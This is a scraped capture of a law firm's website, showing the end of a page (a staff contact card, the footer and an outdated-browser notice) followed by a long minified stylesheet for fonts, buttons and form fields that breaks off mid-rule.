            <h4>Stephen Jones</h4>
            <p class="position">Consultant</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0440">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                                        <a href="mailto:stephen.jones@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>

                        </div>
                    </div>
                </section>
            </div>
        </div>
    </section>




<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2025</span></div>
            <nav id="footer-menu">
                
                    <ul>
                            <li><a href="/legal-notices">Legal Notices</a></li>
                            <li><a href="/payment-terms">Payment Terms</a></li>
                            <li><a href="/sitemap">Sitemap</a></li>
                            <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>

<!--[if lte IE 11]>
    <div id="outdated">
        <h2>Your browser is out-of-date!</h2>
        <p>Update your browser to view this website correctly.</p>
        <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
        <span id="last"><svg class="svg-icon ">
                <use xlink:href="#cross" />
            </svg>
        </span>
    </div>

    <script>
        document.getElementById("last").onclick = function() {
            document.getElementById("outdated").style.display = "none";
        }
    </script>
<![endif]-->
<script src="/js/scripts.js"></script>






</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.holdingredlich.com/css/styles.css?v=rGDmxReUHZs8FGPe3JitqhsMxkn3q6FSkV1o5ZXu6V4
body_size: 53644
content:
html{box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,*:before,*:after{box-sizing:inherit}body{margin:0;font:16px/1 sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}h1,h2,h3,h4,p,blockquote,figure,ol,ul{margin:0;padding:0}main,li{display:block}h1,h2,h3,h4{font-size:inherit}strong{font-weight:bold}a,button{color:inherit;transition:.3s}a{text-decoration:none}button{overflow:visible;border:0;font:inherit;-webkit-font-smoothing:inherit;letter-spacing:inherit;background:none;cursor:pointer}::-moz-focus-inner{padding:0;border:0}:focus{outline:0}img{max-width:100%;height:auto;border:0}/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */article,aside,footer,header,nav,section{display:block}audio,video{display:inline-block}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}canvas{display:inline-block}[hidden]{display:none}p#demo{display:none}.bg-theme-1{background-color:#ddd}.bg-theme-2{background-color:#313c44}.bg-theme-3{background-color:#f7f7f8}.container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media (min-width: 768px){.container{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.container{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.container{padding:0 0;max-width:1170px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.row.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.row.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.row{width:calc(100% + 16px)}}@media (min-width: 1024px){.row{width:calc(100% + 24px)}}@media (min-width: 1440px){.row{width:calc(100% + 32px)}}.grid-debug{background-color:#222}.grid-debug>.container{background-color:#39b54a}.grid-debug>.container>.row{background-color:#eff5fc}.grid-debug>.container>.row>div{background-color:#009bd8}@font-face{font-family:"Merriweather Bold";src:url("../assets/fonts/Merriweather-Bold.eot");src:url("../assets/fonts/Merriweather-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Bold.woff2") format("woff2"),url("../assets/fonts/Merriweather-Bold.woff") format("woff"),url("../assets/fonts/Merriweather-Bold.ttf") format("truetype"),url("../assets/fonts/Merriweather-Bold.svg#MerriweatherBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather BoldItalic";src:url("../assets/fonts/Merriweather-BoldItalic.eot");src:url("../assets/fonts/Merriweather-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Merriweather-BoldItalic.woff") format("woff"),url("../assets/fonts/Merriweather-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Merriweather-BoldItalic.svg#MerriweatherBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Italic";src:url("../assets/fonts/Merriweather-Italic.eot");src:url("../assets/fonts/Merriweather-Italic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Italic.woff2") format("woff2"),url("../assets/fonts/Merriweather-Italic.woff") format("woff"),url("../assets/fonts/Merriweather-Italic.ttf") format("truetype"),url("../assets/fonts/Merriweather-Italic.svg#MerriweatherItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Regular";src:url("../assets/fonts/Merriweather-Regular.eot");src:url("../assets/fonts/Merriweather-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Regular.woff2") format("woff2"),url("../assets/fonts/Merriweather-Regular.woff") format("woff"),url("../assets/fonts/Merriweather-Regular.ttf") format("truetype"),url("../assets/fonts/Merriweather-Regular.svg#MerriweatherRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Bold";src:url("../assets/fonts/Montserrat-Bold.eot");src:url("../assets/fonts/Montserrat-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Bold.woff2") format("woff2"),url("../assets/fonts/Montserrat-Bold.woff") format("woff"),url("../assets/fonts/Montserrat-Bold.ttf") format("truetype"),url("../assets/fonts/Montserrat-Bold.svg#MontserratBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Regular";src:url("../assets/fonts/Montserrat-Regular.eot");src:url("../assets/fonts/Montserrat-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Regular.woff2") format("woff2"),url("../assets/fonts/Montserrat-Regular.woff") format("woff"),url("../assets/fonts/Montserrat-Regular.ttf") format("truetype"),url("../assets/fonts/Montserrat-Regular.svg#MontserratRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Light";src:url("../assets/fonts/Montserrat-Light.eot");src:url("../assets/fonts/Montserrat-Light.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Light.woff2") format("woff2"),url("../assets/fonts/Montserrat-Light.woff") format("woff"),url("../assets/fonts/Montserrat-Light.ttf") format("truetype"),url("../assets/fonts/Montserrat-Light.svg#MontserratLight") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat BoldItalic";src:url("../assets/fonts/Montserrat-BoldItalic.eot");src:url("../assets/fonts/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-BoldItalic.woff") format("woff"),url("../assets/fonts/Montserrat-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-BoldItalic.svg#MontserratBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat LightItalic";src:url("../assets/fonts/Montserrat-LightItalic.eot");src:url("../assets/fonts/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-LightItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-LightItalic.woff") format("woff"),url("../assets/fonts/Montserrat-LightItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-LightItalic.svg#MontserratLightItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Medium";src:url("../assets/fonts/Montserrat-Medium.eot");src:url("../assets/fonts/Montserrat-Medium.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Medium.woff2") format("woff2"),url("../assets/fonts/Montserrat-Medium.woff") format("woff"),url("../assets/fonts/Montserrat-Medium.ttf") format("truetype"),url("../assets/fonts/Montserrat-Medium.svg#MontserratMedium") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat SemiBold";src:url("../assets/fonts/Montserrat-SemiBold.eot");src:url("../assets/fonts/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-SemiBold.woff2") format("woff2"),url("../assets/fonts/Montserrat-SemiBold.woff") format("woff"),url("../assets/fonts/Montserrat-SemiBold.ttf") format("truetype"),url("../assets/fonts/Montserrat-SemiBold.svg#MontserratSemiBold") format("svg");font-weight:"normal";font-style:normal}html{font-size:100%}body{font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.75;font-weight:400;font-style:normal;background-color:#fff}p{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg p{color:#fff}.p-large{font-size:1.25rem;line-height:2;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44}.dark-bg .p-large{color:#fff}.p-small,small{font-size:.875rem;line-height:1.71429}.dark-bg .p-small,.dark-bg small{color:#fff}p strong,span strong,blockquote strong,.quote strong{font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600}.dark-bg p strong,.dark-bg span strong,.dark-bg blockquote strong,.dark-bg .quote strong{color:#fff}blockquote,.quote{font-size:1.25rem;line-height:1.6;font-family:Merriweather-BoldItalic;color:#009bd8}.display-extra-large{font-size:3rem;line-height:1.16667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}@media screen and (min-width: 768px){.display-extra-large{font-size:3.5rem;line-height:1.14286}}.dark-bg .display-extra-large{color:#fff}.display-large-alt{font-size:2.25rem;line-height:1.22222;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large-alt{color:#fff}.display-large{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large{color:#fff}.display-medium{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-medium{color:#fff}.display-medium strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-regular{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .display-regular{color:#fff}.display-regular strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-small{color:#fff}.display-small strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .display-micro{color:#fff}.display-micro strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h1{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h1{color:#fff}@media (min-width: 768px){h1{font-size:3rem;line-height:1.16667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px) and (min-width: 768px){h1{font-size:3.5rem;line-height:1.14286}}@media (min-width: 768px){.dark-bg h1{color:#fff}}h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h2{color:#fff}h3{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h3{color:#fff}h4{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h4{color:#fff}h4 em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h5,h6{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg h5,.dark-bg h6{color:#fff}a{text-decoration:none;color:#009bd8;cursor:pointer}a:hover,a:focus{text-decoration:underline}ul,ol{list-style:none;margin-top:12px;margin-bottom:12px;padding-left:12px}ul li,ol li{margin-bottom:8px;color:#455560}ol{padding-left:32px;counter-reset:section}ol li{position:relative}ol li::before{position:absolute;left:-32px;counter-increment:section;content:counters(section, ".") " ";color:#455560;font-weight:400}ol ol li::before{content:counter(section, upper-alpha)}ul li{position:relative;padding-left:24px}ul li::before{position:absolute;left:0;top:calc(8px + 3px);content:'';display:block;width:4px;height:4px;border-radius:100%;background-color:#455560}ul ul{margin-top:8px}ul ul li::before{top:calc(8px + 3px);width:8px;height:2px;border-radius:0}@media (min-width: 768px){ul,ol{margin-bottom:24px}}svg{fill:currentColor;stroke:transparent;stroke-linecap:round;stroke-linejoin:round;will-change:fill, stroke}.svg-icon{position:relative;display:inline-block;max-width:100%;max-height:100%;width:24px;height:24px;cursor:pointer}.svg-icon-sm{width:12px;height:12px}.svg-icon-circle{border-radius:50%;padding:6px;width:36px;height:36px}.icon-search{top:6px}.icon-facebook{fill:#3b5998}.icon-google{fill:#dd4b39}.icon-instagram{fill:#e1306c}.icon-linkedin{fill:#0077b5}.icon-twitter{fill:#55acee}.icon-youtube{fill:#cd201f}.btn{display:inline-block;padding:15px 30px;line-height:1;border-radius:0;transition:all 0.1s ease-in-out;cursor:pointer;min-width:210px;text-align:center;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.8125rem;line-height:1.53846;border:solid 1px #009bd8;background-color:#fff;color:#009bd8}.btn:not(.btn-disabled):hover,.btn:not(.btn-disabled):focus{text-decoration:none;border-color:#455560;color:#455560}.btn-large{display:inline-block;padding:19px 30px;height:56px}.btn-small{display:inline-block;padding:11px 16px}.btn-disabled,input[type="submit"].btn-disabled{cursor:default;background:#ebeced;border-color:#d4d6d7;color:#c0c4c6}.btn-disabled:hover,input[type="submit"].btn-disabled:hover{cursor:default;text-decoration:none}input[type="submit"].btn{cursor:pointer}.btn-skin-1:not(.btn-disabled),.btn-primary:not(.btn-disabled){color:#fff;background-color:#009bd8;border:none}.btn-skin-1:not(.btn-disabled):hover,.btn-skin-1:not(.btn-disabled):focus,.btn-primary:not(.btn-disabled):hover,.btn-primary:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#009bd8}.btn-skin-2:not(.btn-disabled),.btn-default:not(.btn-disabled){color:#fff;background-color:#455560;border:none}.btn-skin-2:not(.btn-disabled):hover,.btn-skin-2:not(.btn-disabled):focus,.btn-default:not(.btn-disabled):hover,.btn-default:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#455560}.btn-icon{position:relative;padding:15px 50px 15px 30px}.btn-icon svg{position:absolute;top:calc(50% - (24px / 2));right:10px;width:24px;height:24px;fill:#fff}.btn-back-to-start{position:relative;background:none;border:none;padding:7px 0 7px 40px;min-width:0;color:#313c44;z-index:10}.btn-back-to-start svg{position:absolute;top:0;left:0;width:32px;height:32px;max-height:none;max-width:none;border:solid 2px #313c44;border-radius:100%}.btn-icon-small-justify{position:relative;text-align:left;padding:11px 16px;min-width:180px}.btn-icon-small-justify svg{position:absolute;top:calc(50% - (12px / 2));right:16px;width:12px;height:12px;fill:#fff}.btn-icon-center{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.btn-icon-center svg{top:calc(50% - (12px / 2));right:8px;width:16px;height:16px;fill:#fff}.btn-tag{background:rgba(221,221,221,0.2);padding:4px 16px;min-width:0;border:solid 1px #ddd;color:#313c44;font-size:90%}.apply-now{width:100%;position:relative;z-index:1;padding:0 15px;background-color:#313c44;border:none;border-radius:0}.apply-now.stand-alone{margin-bottom:calc(4.3vw + 64px)}.apply-now>*{position:relative;z-index:2}.apply-now:hover,.apply-now:focus{color:#fff;background:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#455560}.apply-now::before{display:block;width:6000px;height:calc(4.3vw + 80px);content:"";background:inherit;position:absolute;left:auto;right:-4.3vw;bottom:calc(-4.3vw + 84px);-webkit-transform:rotateZ(2.47deg);transform:rotateZ(2.47deg)}.btn-custom-1:not(.btn-disabled){color:#2f3a41;background-color:transparent;border-color:#2f3a41}.btn-custom-1:not(.btn-disabled):hover,.btn-custom-1:not(.btn-disabled):focus{color:#2f3a41;background:transparent}.btn-custom-2:not(.btn-disabled){color:#000;background-color:#fff;border:none}.btn-custom-2:not(.btn-disabled):hover,.btn-custom-2:not(.btn-disabled):focus{color:#fff;background:#455560}.table-wrapper{overflow-x:auto}.table-wrapper table{width:100%;border-collapse:collapse}.table-wrapper table th{padding:16px 24px;background-color:#222;text-align:left;color:#fff}.table-wrapper table tr{background-color:#313c44}.table-wrapper table tr:nth-child(even){background-color:#fff}.table-wrapper table tr:hover{background-color:#ddd}.table-wrapper table td{padding:16px 24px;color:#222}.FieldLabel{display:none}.FieldLabel label,.FieldLabel span{font-weight:700;color:#222;margin-bottom:8px;display:block}.textbox-wrapper input{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textbox-wrapper input{color:#fff}.dark-bg .textbox-wrapper input{color:#222}.textbox-wrapper input:focus{outline:none;border-color:#009bd8}.textbox-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.textarea-wrapper textarea{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out;padding-top:18px;padding-bottom:18px;height:auto;min-height:150px;resize:vertical;display:block}.dark-bg .textarea-wrapper textarea{color:#fff}.dark-bg .textarea-wrapper textarea{color:#222}.textarea-wrapper textarea:focus{outline:none;border-color:#009bd8}.textarea-wrapper textarea:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select,.dropdown-wrapper .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out;padding-right:48px;overflow:hidden}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#fff}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#222}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select:disabled,.dropdown-wrapper .select:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select:invalid,.dropdown-wrapper .select:invalid{color:#9b9b9b}.dropdown-wrapper select::-ms-expand{display:none}.dropdown-wrapper .EditingFormValueCell>div{position:relative}.dropdown-wrapper .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23455560' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.dropdown-wrapper.dropdown-disabled .EditingFormValueCell>div::after{opacity:0.5}.checkbox-wrapper label{text-align:left}.checkbox-wrapper input[type="checkbox"],.checkboxlist-wrapper input[type="checkbox"],.radiobutton-wrapper input[type="radio"]{position:absolute;width:24px;height:24px;z-index:10;margin:0;opacity:0}.checkbox-wrapper input[type="checkbox"]+label,.checkboxlist-wrapper input[type="checkbox"]+label,.radiobutton-wrapper input[type="radio"]+label{position:relative;display:block;padding-left:40px;height:24px;line-height:24px;margin-bottom:8px;cursor:pointer}.checkbox-wrapper input[type="checkbox"]:last-of-type+label,.checkboxlist-wrapper input[type="checkbox"]:last-of-type+label,.radiobutton-wrapper input[type="radio"]:last-of-type+label{margin-bottom:0}.checkbox-wrapper input[type="checkbox"]+label::before,.checkboxlist-wrapper input[type="checkbox"]+label::before,.radiobutton-wrapper input[type="radio"]+label::before{content:"";width:24px;height:24px;box-sizing:border-box;position:absolute;display:inline-block;left:0;border:1px solid #ddd;background-color:#fff;border-radius:0;transition:border-color .2s ease-in-out,background-color .2s ease-in-out}.checkbox-wrapper input[type="checkbox"]:focus+label::before,.checkboxlist-wrapper input[type="checkbox"]:focus+label::before,.radiobutton-wrapper input[type="radio"]:focus+label::before{border-color:#009bd8}.checkbox-wrapper input[type="checkbox"]:checked+label::before,.checkboxlist-wrapper input[type="checkbox"]:checked+label::before,.radiobutton-wrapper input[type="radio"]:checked+label::before{border-color:#009bd8}.checkbox-wrapper input[type="checkbox"]:checked+label,.checkboxlist-wrapper input[type="checkbox"]:checked+label,.radiobutton-wrapper input[type="radio"]:checked+label{position:relative}.checkbox-wrapper input[type="checkbox"]:checked+label:after,.checkboxlist-wrapper input[type="checkbox"]:checked+label:after,.radiobutton-wrapper input[type="radio"]:checked+label:after{position:absolute;top:4px;left:4px;width:16px;height:16px;content:"";background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.checkbox-wrapper input[type="checkbox"]+label+br,.checkboxlist-wrapper input[type="checkbox"]+label+br,.radiobutton-wrapper input[type="radio"]+label+br{display:none}.radiobutton-wrapper input[type="radio"]+label::before{border-radius:50%}.radiobutton-wrapper input[type="radio"]:checked+label::after{border-radius:50%}span.checkbox.aspNetDisabled>br,span.radio.aspNetDisabled>br{display:none}span.checkbox.aspNetDisabled span.aspNetDisabled,span.radio.aspNetDisabled span.aspNetDisabled{display:block;margin-bottom:8px}span.checkbox.aspNetDisabled input[type="checkbox"]:disabled+label::before,span.checkbox.aspNetDisabled input[type="radio"]:disabled+label::before,span.radio.aspNetDisabled input[type="checkbox"]:disabled+label::before,span.radio.aspNetDisabled input[type="radio"]:disabled+label::before{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper{position:relative}.datetime-wrapper a{display:none}.datetime-wrapper input{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-wrapper input{color:#fff}.dark-bg .datetime-wrapper input{color:#222}.datetime-wrapper input:focus{outline:none;border-color:#009bd8}.datetime-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper .control-group-inline{position:relative}.datetime-wrapper .control-group-inline .btn{position:static}.datetime-wrapper .control-group-inline .btn:after{position:absolute;top:12px;right:12px;width:24px;height:24px;content:"";cursor:pointer;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-wrapper .control-group-inline .btn::after{pointer-events:all}.datetime-wrapper .aspNetDisabled .control-group-inline .btn::after{opacity:0.16}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled{display:none}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled+span{display:none}.datetime-wrapper .btn{padding:0}.datetime-ui-datepicker{width:308px;padding:16px 8px 8px;border:1px solid #ddd;background:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header{margin-bottom:8px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;position:relative}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#fff}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#222}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select:focus{outline:none;border-color:#009bd8}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:before{position:absolute;top:8px;left:105px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23455560' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-ui-datepicker 